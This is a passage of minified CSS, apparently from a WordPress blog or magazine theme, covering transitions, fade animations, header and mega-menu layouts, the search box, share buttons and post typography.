cubic-bezier(0.165, 0.84, 0.44, 1);-o-transition:all 1s cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-transition:all 1s cubic-bezier(0.165, 0.84, 0.44, 1);transition:all 1s cubic-bezier(0.165, 0.84, 0.44, 1)}.quick-transition,.header .social-holder .social_header .social_icon,.header .social-holder .social_header>div,.post .post-gallery>a,.post.featured-style10 .post-gallery:before,.post.featured-style13 .thb-placeholder,.post.style-masonry.style-masonry-2,.slick.post-carousel-style8 .slick-slide,.commentlist_parent .commentlist_container,.btn,.btn:focus,.button,input[type=submit],.instagram-row figure:after,.instagram-row figure span,.woocommerce-tabs .tabs dd a:after{-moz-transition:all .25s cubic-bezier(0.165, 0.84, 0.44, 1);-o-transition:all .25s cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-transition:all .25s cubic-bezier(0.165, 0.84, 0.44, 1);transition:all .25s cubic-bezier(0.165, 0.84, 0.44, 1)}.linear-transition{-moz-transition:all 1s linear;-o-transition:all 1s linear;-webkit-transition:all 1s linear;transition:all 1s linear}.linear-quick-transition,#content-container,.header,.header .header_top,.header .header_top>.row>.columns,.header .logo .logolink,.header .logo .logoimg,.full-menu-container .full-menu a,.post-links .post-link.share-article-loop:hover .boxed-icon,.slick,.slick:after,.slick-list,.slick-nav,.slick-dots li button,#mobile-menu,.thb-mobile-menu li span,#comments ol.commentlist .comment .reply,.commentlist_parent .comment-button:after,.atvImg .image_link,.atvImg .title,.atvImg .arrow,.atvImg .image_bg,#theme-switcher{-moz-transition:all .25s linear;-o-transition:all .25s linear;-webkit-transition:all .25s linear;transition:all .25s linear}.admin-bar .admin-style,.admin-bar .header.fixed,.admin-bar #mobile-menu,.admin-bar .mfp-wrap:not(.post-gallery-lightbox) .mfp-close,.mfp-wrap:not(.post-gallery-lightbox) .admin-bar .mfp-close{top:46px}@media screen and (min-width: 783px){.admin-bar .admin-style,.admin-bar .header.fixed,.admin-bar #mobile-menu,.admin-bar .mfp-wrap:not(.post-gallery-lightbox) .mfp-close,.mfp-wrap:not(.post-gallery-lightbox) .admin-bar .mfp-close{top:32px}}.custom_scroll{overflow:hidden;height:100%;position:relative}.row:not(.cf):not(.post-content-container):not(.blog_nav):not(.wpcf7-response-output):not(.authorpage):not(.comment-respond):not(.category_container):not(.vc_toggle):not(.wpcf7-form-control-wrap):not(.image_link):not(.woocommerce-checkout-review-order):not(.woocommerce-account-fields):not(.woocommerce-billing-fields):before,.row:not(.cf):not(.post-content-container):not(.blog_nav):not(.wpcf7-response-output):not(.authorpage):not(.comment-respond):not(.category_container):not(.vc_toggle):not(.wpcf7-form-control-wrap):not(.image_link):not(.woocommerce-checkout-review-order):not(.woocommerce-account-fields):not(.woocommerce-billing-fields):after{display:none !important}.vc_inline-shortcode-edit-form .vc_element .columns{width:100%;max-width:100%}.cover-bg,.post.cover-image .thb-placeholder,.post.featured-style13 .thb-placeholder,.widget.widget_flickr .photocontainer .overlay-effect figure,.widget.widget_dribbble .photocontainer .overlay-effect figure,.widget.widget_instagram .photocontainer .overlay-effect figure,.widget.pinterest .photocontainer .overlay-effect figure,.widget.widget_subscribe_widget .newsletter-container.has-image{background-size:cover;background-position:center}.flex-video{margin:0}@media only screen and (min-width: 75em){.thb-five{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media only screen and (min-width: 75em){.thb-five-2{-webkit-flex:0 0 40%;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}}.fixed-me{will-change:top;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.row.full-width-row{width:100%;margin-left:auto;margin-right:auto;max-width:100%}.row.no-padding{margin:auto}.row.no-padding>.columns,.row.no-padding .owl-item>.columns{padding:0}.row.max_width{max-width:75em;margin:0 auto}#content-container{min-height:100%}#content-container .click-capture{position:absolute;z-index:998;top:0;right:0;width:0;height:0;background:rgba(191,191,191,0.6);content:'';will-change:opacity;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-transition:opacity .25s linear;-o-transition:opacity .25s linear;-webkit-transition:opacity .25s linear;transition:opacity .25s linear}#wrapper{position:relative;width:100%;min-height:100%;overflow-x:hidden;scroll-behavior:smooth}#wrapper [role="main"]{position:relative;z-index:10}#wrapper.open-menu{overflow:hidden}#wrapper.open-menu #content-container{margin-left:0;-moz-transform:translate3d(320px, 0, 0);-webkit-transform:translate3d(320px, 0, 0);transform:translate3d(320px, 0, 0)}.no-csstransforms3d #wrapper.open-menu #content-container{margin-left:320px}@media only screen and (max-width: 40.063em){#wrapper.open-menu #content-container{margin-left:0;-moz-transform:translate3d(280px, 0, 0);-webkit-transform:translate3d(280px, 0, 0);transform:translate3d(280px, 0, 0)}.no-csstransforms3d #wrapper.open-menu #content-container{margin-left:280px}}#wrapper.open-menu #content-container .click-capture{width:100%;height:100%;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;left:0}.no-csstransforms3d #wrapper.open-menu #content-container .click-capture{left:320px}#wrapper.open-menu .header.fixed{display:none}.thb-page-transition-on{position:relative;opacity:0;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animsition-loading,.animsition-loading:after{width:32px;height:32px;position:fixed;top:50%;left:50%;margin-top:-16px;margin-left:-16px;border-radius:50%;z-index:100}.animsition-loading{background-color:transparent;border-top:5px solid rgba(0,0,0,0.2);border-right:5px solid rgba(0,0,0,0.2);border-bottom:5px solid rgba(0,0,0,0.2);border-left:5px solid #eee;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-name:animsition-loading;animation-name:animsition-loading}@-webkit-keyframes animsition-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes animsition-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes thb-fade-in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes thb-fade-in{0%{opacity:0}100%{opacity:1}}@keyframes thb-fade-in{0%{opacity:0}100%{opacity:1}}.thb-fade-in{-moz-animation-name:thb-fade-in;-webkit-animation-name:thb-fade-in;animation-name:thb-fade-in}@-moz-keyframes thb-fade-out{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes thb-fade-out{0%{opacity:1}100%{opacity:0}}@keyframes thb-fade-out{0%{opacity:1}100%{opacity:0}}.thb-fade-out{-moz-animation-name:thb-fade-out;-webkit-animation-name:thb-fade-out;animation-name:thb-fade-out}@-moz-keyframes thb-fade-up-in{0%{-moz-transform:translateY(50px);transform:translateY(50px);opacity:0}100%{-moz-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes thb-fade-up-in{0%{-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes thb-fade-up-in{0%{-moz-transform:translateY(50px);-ms-transform:translateY(50px);-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}100%{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.thb-fade-up-in{-moz-animation-name:thb-fade-up-in;-webkit-animation-name:thb-fade-up-in;animation-name:thb-fade-up-in}@-moz-keyframes thb-fade-up-out{0%{-moz-transform:translateY(0px);transform:translateY(0px);opacity:1}100%{-moz-transform:translateY(50px);transform:translateY(50px);opacity:0}}@-webkit-keyframes thb-fade-up-out{0%{-webkit-transform:translateY(0px);transform:translateY(0px);opacity:1}100%{-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}}@keyframes thb-fade-up-out{0%{-moz-transform:translateY(0px);-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px);opacity:1}100%{-moz-transform:translateY(50px);-ms-transform:translateY(50px);-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}}.thb-fade-up-out{-moz-animation-name:thb-fade-up-out;-webkit-animation-name:thb-fade-up-out;animation-name:thb-fade-up-out}@-moz-keyframes thb-fade-down-in{0%{-moz-transform:translateY(-50px);transform:translateY(-50px);opacity:0}100%{-moz-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes thb-fade-down-in{0%{-webkit-transform:translateY(-50px);transform:translateY(-50px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes thb-fade-down-in{0%{-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-webkit-transform:translateY(-50px);transform:translateY(-50px);opacity:0}100%{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.thb-fade-down-in{-moz-animation-name:thb-fade-down-in;-webkit-animation-name:thb-fade-down-in;animation-name:thb-fade-down-in}@-moz-keyframes thb-fade-down-out{0%{-moz-transform:translateY(0px);transform:translateY(0px);opacity:1}100%{-moz-transform:translateY(-50px);transform:translateY(-50px);opacity:0}}@-webkit-keyframes thb-fade-down-out{0%{-webkit-transform:translateY(0px);transform:translateY(0px);opacity:1}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px);opacity:0}}@keyframes thb-fade-down-out{0%{-moz-transform:translateY(0px);-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px);opacity:1}100%{-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-webkit-transform:translateY(-50px);transform:translateY(-50px);opacity:0}}.thb-fade-down-out{-moz-animation-name:thb-fade-down-out;-webkit-animation-name:thb-fade-down-out;animation-name:thb-fade-down-out}.header{height:auto;position:static;top:0;left:0;width:100%;z-index:101;background:#fff;user-select:none}.header .header_top{padding:15px;border-bottom:1px solid rgba(0,0,0,0.1);position:relative;direction:ltr;background-size:cover;will-change:padding}@media only screen and (min-width: 40.063em){.header .header_top{padding:30px 15px}}.header .header_top>.row:before,.header .header_top>.row:after{display:none !important}.header .header_top>.row>.columns{padding:0;min-height:1px}@media only screen and (min-width: 40.063em){.header .header_top>.row>.columns{padding:0 0.9375em}}.header .logo{display:inline-flex;justify-content:center;align-items:center;min-height:1px;will-change:height}.header .logo .logolink{display:inline-block;max-width:100%}.header .logo .logoimg{display:block;max-height:40px;max-width:100%}@media only screen and (min-width: 40.063em){.header .logo .logoimg{max-height:70px}}.header .logo #page-title{display:block;line-height:1;margin:0;padding:5px 0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;will-change:contents}.header .toggle-holder{display:inline-flex;justify-content:flex-start;align-items:center}.header .toggle-holder .logofixed{display:none;max-height:40px;visibility:hidden;margin-left:20px;will-change:opacity}@media only screen and (min-width: 64.063em){.header .toggle-holder .logofixed{display:inline-block}}.header .nav_holder.dark{background:#222;color:#fff;border:0 !important}.header .nav_holder.dark .full-menu-container .full-menu{border:0 !important}.header .nav_holder.dark .mobile-toggle span{background:#fff}.header .nav_holder.dark .quick_search .search_icon,.header .nav_holder.dark .social_header svg,.header .nav_holder.dark .quick_cart svg{fill:#fff}.header .social-holder{text-align:right;display:flex;justify-content:flex-end;align-items:center}.header .social-holder>div{display:inline-flex}.header .social-holder .icon-1x{display:none;font-size:14px;padding:0 5px;line-height:1}@media only screen and (min-width: 64.063em){.header .social-holder .icon-1x{vertical-align:middle;display:inline-block}}.header .social-holder.style2 .quick_search{width:30px}@media only screen and (min-width: 40.063em){.header .social-holder.style2 .quick_search{width:40px;margin-left:15px}}@media only screen and (min-width: 64.063em){.header .social-holder.style2 .quick_search{width:50px}}.header .social-holder.style1 .social_header .icon-1x{font-size:16px;padding:0 5px;line-height:16px}.header .social-holder .social_header{position:relative;display:none;z-index:4}@media only screen and (min-width: 64.063em){.header .social-holder .social_header{display:inline-flex}}.header .social-holder .social_header>i{display:inline-flex;width:40px;height:40px;justify-content:center;align-items:center;cursor:pointer}.header .social-holder .social_header .social_icon{fill:#222;vertical-align:middle}.header .social-holder .social_header>div{display:inline-flex;align-items:center;opacity:0;position:absolute;top:0;right:100%;height:40px;pointer-events:none;visibility:hidden}.header .social-holder .social_header.active>div{opacity:1;visibility:visible;pointer-events:auto}.header .social-holder .social_header:hover .social_icon{fill:#ef2673}.header .social-holder .quick_cart{position:relative;display:inline-flex;width:30px;margin-left:3px;height:40px;justify-content:center;align-items:center}.header .social-holder .quick_cart svg{vertical-align:middle}.header .social-holder .quick_cart .cart_count{position:absolute;bottom:6px;right:4px;display:block;width:12px;height:12px;line-height:12px;text-align:center;color:#fff;font-size:8px;font-weight:600;background:#ef2673}.header.fixed{position:fixed;top:0;left:0;width:100%;z-index:30;margin:0;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);-moz-transition:all .35s linear;-o-transition:all .35s linear;-webkit-transition:all .35s linear;transition:all .35s linear;will-change:transform}.header.fixed.header--slide{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}.header.fixed.header--unslide{-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%)}.header.fixed .logo .logoimg{max-height:40px}.header.fixed .header_top{padding:15px}.header.fixed .header_top .progress{display:block;position:absolute;bottom:-2px;left:-15px;height:2px;width:0;background:#ef2673;will-change:width}@media only screen and (min-width: 40.063em){.header.fixed .header_top>.row>.columns{height:40px}}.header.fixed .nav_holder{border-bottom:1px solid rgba(0,0,0,0.1)}.header.fixed .full-menu-container .full-menu{border:0}.header.style1.boxed .header_top{padding-left:0;padding-right:0}.header.style1.boxed .header_top>.row>.columns{padding-left:0;padding-right:0}.header.style1 .full-menu-container{border-bottom:1px solid rgba(0,0,0,0.1)}.header.style1 .full-menu-container .full-menu{border:0}.header.style2:not(.boxed) .header_top{padding:0 10px}@media only screen and (min-width: 40.063em){.header.style2:not(.boxed) .header_top{padding:0 15px}}.header.style2.boxed .header_top{padding:0}.header.style2.boxed .header_top>.row>.columns{padding:0}.header.style2.boxed .full-menu-container .full-menu>li{padding:0 10px}.header.style2 .logo{display:table;position:static}.header.style2 .logo>div{display:table-cell;vertical-align:middle}.header.style2 .logo .logoimg{max-height:40px;display:inline-block}.header.style2 .logo .logolink{display:none;margin:15px 20px}@media only screen and (min-width: 40.063em){.header.style2 .logo .logolink{display:inline-block}}.header.style2 .logo .full-menu-container{position:static}@media only screen and (min-width: 64.063em){.header.style2 .logo .full-menu-container{display:none}}@media only screen and (min-width: 75em){.header.style2 .logo .full-menu-container{display:inline-block;text-align:left}.header.style2 .logo .full-menu-container .full-menu{border:0}.header.style2 .logo .full-menu-container .full-menu>li>a{padding:15px 0}}.header.style2 .logo .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder{top:100%}.header.style2 .logo.mobile{display:table;text-align:center}.header.style2 .logo.mobile .logolink{display:inline-block}@media only screen and (min-width: 40.063em){.header.style2 .logo.mobile{display:none}}.header.style3.boxed .header_top{padding-left:0;padding-right:0}.header.style3.boxed .header_top>.row>.columns{padding:0}.header.style3.boxed .nav_holder>.row>.columns{padding:0}.header.style3.boxed .full-menu-container .full-menu>li{padding:0 10px}.header.style3.boxed .full-menu-container .full-menu>li:first-child{padding-left:0}.header.style3.boxed .social-holder{padding-right:0}.header.style3.boxed .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder{left:0}.header.style3 .nav_holder{border-bottom:1px solid rgba(0,0,0,0.1)}.header.style3 .nav_holder>.row>.columns{display:flex;justify-content:space-between}.header.style3 .logo{justify-content:space-between}.header.style3 .logolink{margin:0 20px}.header.style3 .full-menu-container{display:inline-flex}.header.style3 .full-menu-container .full-menu{border:0}.header.style3 .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder{left:-15px}.header.style3 .social-holder{display:inline-flex;padding-right:15px}.header.style3.fixed .header_top{padding:10px 15px}@media only screen and (min-width: 40.063em){.header.style3.fixed .row>.columns{height:auto}}.header.style4.boxed .nav_holder>.row>.columns{padding:0}.header.style4.boxed .nav_holder.dark{padding:0 20px}.header.style4.boxed .center-column{padding:0}.header.style4 .header_top{border-bottom:2px solid #222}@media only screen and (min-width: 40.063em){.header.style4 .header_top{padding-top:45px;padding-bottom:45px}}.header.style4 .nav_holder{border-bottom:1px dotted #959595}.header.style4 .center-column{display:flex;padding:0 7px;justify-content:space-between}.header.style4 .full-menu-container{display:inline-flex}.header.style4 .full-menu-container .full-menu{border-color:transparent}.header.style4 .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder{left:-15px}.header.style4 .social-holder{display:inline-flex}.header.style5.boxed .nav_holder>.row>.columns{padding:0}.header.style5.boxed .nav_holder.dark{padding:0 20px}.header.style5.boxed .center-column{padding:0}@media only screen and (min-width: 40.063em){.header.style5 .header_top{padding-top:45px;padding-bottom:45px}}.header.style5 .nav_holder.dark{background:#222;color:#fff;border:0}.header.style5 .nav_holder.dark .full-menu-container .full-menu{border:0}.header.style5 .nav_holder.dark .mobile-toggle span{background:#fff}.header.style5 .nav_holder.dark .quick_search .search_icon,.header.style5 .nav_holder.dark .social_header svg,.header.style5 .nav_holder.dark .quick_cart svg{fill:#fff}.header.style5 .center-column{display:flex;padding:0 7px;justify-content:space-between}.header.style5 .full-menu-container{display:inline-flex}.header.style5 .full-menu-container .full-menu{border-color:transparent}.header.style5 .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder{left:-15px}.header.style5 .social-holder{display:inline-flex}.header_holder.on{position:absolute;top:0;left:0;width:100%;z-index:20}.header_holder.on .header{background:transparent}.header_holder.on.light-transparent-header{color:#fff}.header_holder.on.light-transparent-header .header .full-menu-container .full-menu>li>a{color:#fff}.header_holder.on.light-transparent-header .header .mobile-toggle span{background:#fff}.header_holder.on.light-transparent-header .header svg{fill:#fff}.header_holder.on.light-transparent-header .header .quick_search.active svg{fill:#222}.header_holder.on.light-transparent-header .header .social_header a:not(:hover){color:#fff}.header_holder.on.light-transparent-header .header.style1 .header_top,.header_holder.on.light-transparent-header .header.style1 .full-menu-container{border-bottom-color:rgba(255,255,255,0.3)}.header_holder.on.light-transparent-header .header.style2 .header_top{border-bottom-color:rgba(255,255,255,0.3)}.header_holder.on.light-transparent-header .header.style3 .header_top,.header_holder.on.light-transparent-header .header.style3 .nav_holder{border-bottom-color:rgba(255,255,255,0.3)}.header_holder.on.light-transparent-header .header.style4 .nav_holder{border-bottom-color:rgba(255,255,255,0.3)}.header_holder.on.light-transparent-header .header.style4 .header_top{border-bottom-color:#fff}.full-menu-container{display:none;vertical-align:middle;text-align:center;position:relative}@media only screen and (min-width: 64.063em){.full-menu-container{display:block}}.full-menu-container.light-menu-color .full-menu>li>a{color:#fff}.full-menu-container.light-menu-color .full-menu>li>a:hover{color:#ef2673}.full-menu-container.light-menu-color .full-menu>li.active>a,.full-menu-container.light-menu-color .full-menu>li.sfHover>a{color:#222}.full-menu-container .full-menu{display:inline-flex;list-style:none;margin:0;border-bottom:1px solid rgba(0,0,0,0.1);height:auto}.full-menu-container .full-menu a{font-size:13px;white-space:nowrap;color:#5a5a5a}.full-menu-container .full-menu .fa{margin-right:10px;vertical-align:middle;display:inline-block}.rtl .full-menu-container .full-menu .fa{margin-right:0;margin-left:10px}.full-menu-container .full-menu>li{display:block;margin:0;padding:0 8px}@media only screen and (min-width: 40.063em){.full-menu-container .full-menu>li{display:inline-block}}@media only screen and (min-width: 64.063em){.full-menu-container .full-menu>li{padding:0 12px}}@media only screen and (min-width: 75em){.full-menu-container .full-menu>li{padding:0 16px}}.full-menu-container .full-menu>li.active>a,.full-menu-container .full-menu>li.sfHover>a{color:#ef2673}.full-menu-container .full-menu>li.active>a:after,.full-menu-container .full-menu>li.sfHover>a:after{-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.style1 .full-menu-container .full-menu>li:first-child{padding-left:0}.full-menu-container .full-menu>li>a{display:flex;align-items:center;height:40px;line-height:1;font-weight:600;color:#222;text-transform:uppercase;font-size:13px}.full-menu-container .full-menu>li>a:hover{color:#ef2673}.full-menu-container .full-menu>li.menu-item-has-children{position:relative}.full-menu-container .full-menu>li.menu-item-has-children>a:after{display:inline-block;content:"\f107";font-family:FontAwesome;margin-left:7px;vertical-align:middle;font-size:11px;position:relative;top:-1px}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent{position:static}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder{display:none;position:absolute;top:calc(100% - 1px);left:0;width:100%;background:#f9f9f9;padding:30px 0 25px;z-index:20;opacity:0;will-change:opacity}.boxed .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder{padding:30px 15px 25px}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder>.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:75em}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu{float:left;width:230px;text-align:left}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li{display:block}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li>a{color:#222;display:block;margin-bottom:15px;font-size:14px;font-weight:600;line-height:1;text-transform:none}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li>a .fa{color:#c7c7c7;position:relative;top:-1px}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa{color:#ef2673}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .category-children{margin-left:230px}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .category-children>div{display:none;float:left;text-align:left;min-width:100%}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .category-children>div:first-child{display:block}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .category-children>div a{white-space:normal}.full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .category-children>div .post .post-gallery{margin-bottom:15px}.full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu){display:none;position:absolute;top:calc(100% - 1px);left:-12px;background:#f9f9f9;padding:30px;margin:0;list-style:none;z-index:20;text-align:left}.full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu) li{padding:5px 0;border-bottom:1px solid #e4e4e4;min-width:160px}.full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu) li:first-child{padding-top:0}.full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu) li:last-child{padding-bottom:0;border-bottom:0}.full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu) li a{font-weight:500;font-size:13px;color:#464646}.full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu) .menu-item-has-children{position:relative}.full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu) .sub-menu{top:-25px;left:100%}.quick_search{display:inline-flex;width:30px;height:40px;font-size:26px;justify-content:center;align-items:center;position:relative;z-index:5}.quick_search .search_icon{z-index:20;position:relative;cursor:pointer;top:0;vertical-align:middle}.quick_search.active .searchform{visibility:visible;opacity:1;width:300px}.quick_search .searchform{position:absolute;top:-1px;right:-10px;z-index:10;display:block;visibility:hidden;background:#f8f8f8;height:42px;padding:5px 40px 5px 5px;width:0;opacity:0}@media only screen and (min-width: 40.063em){.quick_search .searchform{right:-20px}}.quick_search .searchform input{margin:0;height:35px;line-height:35px;float:left;padding:0 10px;width:100%;background:transparent;color:#222;border:0}.quick_search .searchform input:-moz-placeholder{color:#222}.quick_search .searchform input::-moz-placeholder{color:#222}.quick_search .searchform input:-ms-input-placeholder{color:#222}.quick_search .searchform input::-webkit-input-placeholder{color:#222}.quick_search .searchform input:focus{background:transparent;border:0}.thb_ad_header p:last-of-type{margin:0}.post .share-article{float:left;width:55px;margin-right:25px;max-width:55px;margin-bottom:20px}.rtl .post .share-article{float:right;margin-right:0;margin-left:25px}.post .share-article .boxed-icon{display:flex;justify-content:center;align-items:center;vertical-align:middle;width:45px;height:43px;line-height:1;position:relative;margin-bottom:10px;font-size:14px;background:#fff}.post .share-article .boxed-icon span{position:absolute;display:block;top:-10px;right:-3px;background:#b1b1b1;border-left:1px solid #fff;border-bottom:1px solid #fff;height:20px;min-width:20px;text-align:center;line-height:20px;padding:0 3px;color:#fff;font-size:10px;font-weight:600}@media only screen and (min-width: 40.063em){.post .share-article .boxed-icon{width:55px;height:53px;line-height:53px;font-size:18px}.post .share-article .boxed-icon span{top:-3px}}.post .share-article .boxed-icon:hover span{background:#222}.post .post-meta{position:relative;text-transform:uppercase;font-size:11px}.post .post-meta+.post-author:before{content:' - ';display:inline-block}.post .post-meta.style2{line-height:16px}.post .post-meta.style2 a{display:inline-block;background:#f5f5f5;color:#222;font-weight:500;padding:0 3px;line-height:16px;text-transform:uppercase}#footer.dark .post .post-meta.style2 a{color:#222}.post .post-meta.style2 i{display:none}.post .post-meta.style2+.post-author{display:inline-block;background:#f5f5f5;color:#4d4d4d;font-weight:500;line-height:16px;padding:0 4px;text-transform:uppercase}.post .post-meta.style2+.post-author:before{display:none}.post .article-tags{display:block;margin:30px 0;font-size:11px;color:#222;font-weight:400;text-transform:uppercase}.post .article-tags a{color:#ef2673;font-weight:600}.post .post-author{font-size:11px;color:#767676;font-weight:400;text-transform:uppercase;margin:10px 0 35px}.post .post-author em{text-transform:none;color:#545353}.post .post-author a{font-weight:600}.post .video-container{margin:0 0 45px}.post .post-gallery{display:block;position:relative;margin:0 0 45px;padding:0;overflow:hidden;background:#fff}.post .post-gallery img{width:100%}.post .post-gallery>a{display:block;will-change:opacity}.post .post-gallery>a:hover{opacity:0.8}.post .post-gallery.has-parallax{height:0;padding-bottom:70%}.post .post-gallery.has-parallax .parallax_bg{position:absolute;z-index:0;top:-5%;left:-5%;width:110%;height:110%}.post .post-gallery.has-gallery:after{content:'';display:block;width:38px;height:38px;background:#ef2673 url("[data-uri]") center center no-repeat;-moz-background-size:38px 38px;-o-background-size:38px 38px;-webkit-background-size:38px 38px;background-size:38px 38px;position:absolute;top:0;right:0;z-index:2}.post .post-gallery.has-gallery.has-video:after{background-image:url("[data-uri]")}.post .post-gallery.has-review .ave{display:flex;justify-content:center;align-items:center;width:38px;height:38px;background:#8405db;color:#fff;text-align:center;font-size:14px;font-weight:600;position:absolute;top:0;right:0;z-index:5}.post .post-gallery.has-review.has-gallery .ave{top:38px}.post .post-gallery .gallery-link{display:flex;justify-content:center;align-items:center;position:absolute;top:80px;right:0;background:#ef2673;color:#fff;padding:20px 18px;font-size:14px;line-height:16px;font-weight:600}.post .post-gallery .gallery-link em{font-size:12px;font-weight:400;color:rgba(255,255,255,0.8)}.post .post-gallery .gallery-link svg{margin-right:15px;fill:#fff}.post .post-content{float:none;position:relative}.post .post-content:before{color:rgba(0,0,0,0.06);content:attr(data-first);display:none;font-size:16.25em;font-weight:600;top:0;left:0;line-height:1;position:absolute;z-index:-1}@media only screen and (min-width: 64.063em){.post .post-content:before{display:block;left:-105px;top:-55px}}.rtl .post .post-content:before{left:auto;right:0}@media only screen and (min-width: 64.063em){.rtl .post .post-content:before{left:auto;right:-105px;top:-55px}}.post .post-content del{color:#222}.post .post-content ul,.post .post-content ol{margin-left:0;list-style-position:inside;font-size:14px;font-weight:400}.post .post-content ul ul,.post .post-content ul ol,.post .post-content ol ul,.post .post-content ol ol{margin:10px 0 0 15px}.post .post-content ul li,.post .post-content ol li{margin-bottom:10px}.post .post-content pre{background:#f5f5f5;padding:20px;font-size:14px;border:2px dashed #cfcfcf;white-space:pre-wrap}.post .post-content h1{font-weight:400;font-size:32px;line-height:36px;margin-top:0;word-break:break-all}@media only screen and (min-width: 40.063em){.post .post-content h1{font-size:48px;line-height:52px;word-break:normal}}@media only screen and (min-width: 75em){.post .post-content h1{font-size:60px;line-height:54px}}.post .post-content h2{font-size:28px;line-height:32px;margin-top:0;font-weight:400;margin-bottom:30px}@media only screen and (min-width: 40.063em){.post .post-content h2{font-size:38px;line-height:42px;word-break:normal}}@media only screen and (min-width: 75em){.post .post-content h2{font-size:48px;line-height:50px}}.post .post-content h3{font-size:36px;line-height:40px;margin-top:0;font-weight:400;margin-bottom:25px}.post .post-content h4{font-weight:300;font-size:28px;line-height:34px;margin-top:0;margin-bottom:25px}.post .post-content h5{font-weight:600;font-size:16px;line-height:24px;margin-top:0;margin-bottom:20px}.post .post-content h6{font-weight:600;font-size:14px;line-height:22px;margin-top:0;margin-bottom:20px}.post .post-content p{margin-bottom:25px;line-height:1.6}.post .post-content p:last-child{margin:0}.attachment-page .post .post-content{margin-bottom:30px}.post .post-content.small p{font-size:14px;margin-bottom:20px}.post .post-title a{color:#222}.post .post-title a:hover{color:#ef2673}.post .post-title h1{display:block;font-size:36px;line-height:1.1;font-weight:300;margin:0 0 20px;word-break:break-word}@media only screen and (min-width: 40.063em){.post 